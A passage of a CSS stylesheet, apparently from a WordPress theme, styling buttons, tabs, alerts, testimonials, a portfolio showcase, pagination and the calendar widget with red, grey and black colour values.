  background-image: linear-gradient(to bottom, #000000, #000000); 
  border: 1px solid #111111;
}
.button_black:hover{
  background-color: #111111;
  background-image: -moz-linear-gradient(top, #111111, #111111);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#111111), to(#111111));
  background-image: -webkit-linear-gradient(top, #111111, #111111);
  background-image: -o-linear-gradient(top, #111111, #111111);
  background-image: linear-gradient(to bottom, #111111, #111111); 
  border: 1px solid #000000;
}
.button_red{
  background-color: #db2723;
  background-image: -moz-linear-gradient(top, #db2723, #c21f1b);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#c21f1b));
  background-image: -webkit-linear-gradient(top, #db2723, #c21f1b);
  background-image: -o-linear-gradient(top, #db2723, #c21f1b);
  background-image: linear-gradient(to bottom, #db2723, #c21f1b); 
  border: 1px solid #c21f1b;
}
.button_red:hover{
  background-color: #c21f1b;
  background-image: -moz-linear-gradient(top, #c21f1b, #db2723);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#c21f1b), to(#db2723));
  background-image: -webkit-linear-gradient(top, #c21f1b, #db2723);
  background-image: -o-linear-gradient(top, #c21f1b, #db2723);
  background-image: linear-gradient(to bottom, #c21f1b, #db2723); 
  border: 1px solid #ad221f;
}
.button_grey{
  background-color: #727273;
  background-image: -moz-linear-gradient(top, #727273, #4e4e50);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#727273), to(#4e4e50));
  background-image: -webkit-linear-gradient(top, #727273, #4e4e50);
  background-image: -o-linear-gradient(top, #727273, #4e4e50);
  background-image: linear-gradient(to bottom, #727273, #4e4e50); 
  border: 1px solid #4e4e50;
}
.button_grey:hover{
  background-color: #4e4e50;
  background-image: -moz-linear-gradient(top, #4e4e50, #727273);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4e4e50), to(#727273));
  background-image: -webkit-linear-gradient(top, #4e4e50, #727273);
  background-image: -o-linear-gradient(top, #4e4e50, #727273);
  background-image: linear-gradient(to bottom, #4e4e50, #727273); 
  border: 1px solid #4e4e50;
}
/*-- Tabs --*/
.short_tabs > .active > a, .short_tabs  > .active > a:hover, .short_tabs  > .active > a:focus {
    background-color: #db2723 !important;
	background-image: -moz-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#db2723), to(#bb2320)) !important;
    background-image: -webkit-linear-gradient(top, #db2723, #bb2320) !important;
    background-image: -o-linear-gradient(top, #db2723, #bb2320)!important;
    background-image: linear-gradient(to bottom, #db2723, #bb2320) !important; 
    color: #ffffff !important;
}
.short_tabs  > li > a {
	color: #767676 !important;
}
/*-- Alerts --*/
.shortcode_alert_error {
    color: #e54034;
	background-color: #fce2e3;
    border: 1px solid #fac2c4;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.shortcode_alert_error .close {
	color: #e54034;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.shortcode_alert_error{
    color: #e54034;
}
.alert1 {
    color: #927e03;
	background-color: #fdf4bd;
    border: 1px solid #fed223;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert1 .close {
	color: #927e03;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert1{
    color: #927e03;
}
.alert_success {
    color: #576c01;
	background-color: #e5eec0;
    border: 1px solid #c4d67e;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert_success .close {
	color: #576c01;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert_success{
    color: #576c01;
}
.alert-info {
    color: #04567d;
	background-color: #d4ebf6;
    border: 1px solid #91c8e2;
    text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
}
.alert-info .close {
	color: #04567d;
}
button.close {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.alert-info{
    color: #04567d;
}
/*-- Dropcap --*/
.dropcap_square_content p {
    color: #767676;
}
.dropcap_square_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
.dropcap_simple_content p {
    color: #767676;
}
.dropcap_simple_content p  span {
    color: #555555;
}
.dropcap_circle_bg_content p {
    color: #767676;
}
.dropcap_circle_bg_content p  span {
	background-color: #555555;
    color: #FFFFFF;
}
/*-- form --*/
.shortcode_coloumn label {
    color: #555555;
}
.shortcode_coloumn label span {
    color: #DB2723;
}
.shortcode_btn {
    background-color: #DB2723;
    color: #FFFFFF;
}
.shortcode_btn:hover{
background-color: #3e3f41;
}
/*-- Image with Paragraph --*/
.para_img_left{
	border: 1px solid #cccaca;
}
.para_img_right{
	border: 1px solid #cccaca;
}
.para_head_title {
    color: #555555;
}
/* ------ Service Page Css -------------------------------------------*/

.service_section h3{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a{
    color: #555555;
}
.service_section h3 a:hover{
    color: #6c6c6c;
}
.service_section p{
	color: #767676;
}
a.continue_readmore{
    color: #db2723;
}
a.continue_readmore:hover{
    color: #555555;
}
/*-- Our Main Service --*/
.our_main_ser_title {
    color: #555555;
}
.media-icon-1x:hover {
	color: #c6c4c4;
}
.media-icon-bg {
    color: #555555;
}
/*-- Testimonial --*/
.service_head_title{
	border-bottom: 2px solid #EEEEEE;
}
.testimonial_area{
	background: #ffffff;
	/* border-bottom: 2px solid #EEEEEE; */
}

blockquote.style1 {
	color: #767676;
	background-color: #ffffff;
	}
.testimonial_author span{
	color: #db2723;
}
.testimonial_author span small{
	color: #767676;
}
/*-- New Features --*/
.features_tabs > .active > a, .features_tabs  > .active > a:hover, .features_tabs  > .active > a:focus {
    background-color: #db2723 !important;
    color: #ffffff !important;
}
.features_tabs  > li > a {
	color: #767676 !important;
	background: #eeeeee !important;
}
.features_tabs_content_area{
	background: #eeeeee;
}
.features_tabs_content_area h2{
	color: #555555;
}
/*-- Our Clients --*/
#our_client_product{
	background: #ffffff;
}
#our_client_product div img {
	/* border-right: 1px solid #eeeeee; */
}
/*portfolio Showcase*/
.portfolio_showcase_title a, .portfolio_showcase_title a:hover {
    color: #fff;
}
.portfolio_showcase_overlay {
    background: #000;
    background: rgba(0,0,0,0.8);
}
.portfolio_showcase_overlay h2 {
    color: #fff;
}
.portfolio_showcase_overlay h2 a {
    color: #fff !important;
}
.portfolio_showcase .portfolio_showcase_icons a {
    background: #db2723;
    color: #fff;
}
.portfolio_caption {
    background: none repeat scroll 0 0 #f8f8f8;
    border-top: 5px solid #e5e5e5;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption:hover {
    background: none repeat scroll 0 0 #f9f9f9;
    border-top: 5px solid #db2723;
    box-shadow: 0 1px 1px #e5e5e5, 0 0 1px #e5e5e5;
}
.portfolio_caption h3 a {
    color: #555555;
}
.portfolio_caption h3 a:hover {
    color: #777777;
}
.portfolio_caption small {
    color: #9e9c9c;
}
/* ------ Portfolio Detail Page Css -------------------------------------------*/
.porfolio_detail_title {
    border-bottom: 2px solid #EEEEEE;
}
.portfolio-detail-pagi li a {
    background: none repeat scroll 0 0 #535354;
    color: #FFFFFF;
}
.portfolio-detail-pagi li a:hover {
    background: none repeat scroll 0 0 #69696a;
}
.portfolio-detail-info p{
	color: #555555;
}
.portfolio-detail-info p small{
	color: #767676;
}
.portfolio-detail-description {
	border-top: 1px solid #DEDEDE;
}
.portfolio-detail-description p{
	color: #767676;
}
/*--Pagination--*/
.pagination ul > li > a, .pagination ul > li > span{
	color: #DB2723;
}
.pager li > a, .pager li > span{
	color: #DB2723;
}

.pagination ul li a.active,.pagination > ul > li > a:hover{
background-attachment: scroll;
    background-clip: border-box;
    background-color: #DB2723;
    background-image: none;
    background-origin: padding-box;
    background-position: 0 0;
    background-repeat: repeat;
    background-size: auto auto;
    color: #FFFFFF;
}
/*Calander CSS*/
#wp-calendar{
	border: 1px solid #dedede;
}
#wp-calendar caption{
	background-color: #DB2723;
	color: #ffffff;
}
#wp-calendar thead tr th{
	color: #555555;
}
#wp-calendar tbody tr td{
	border: 1px solid #dedede;
	color: #555555;
}
#wp-calendar tfoot tr td{
	color: #555555;
}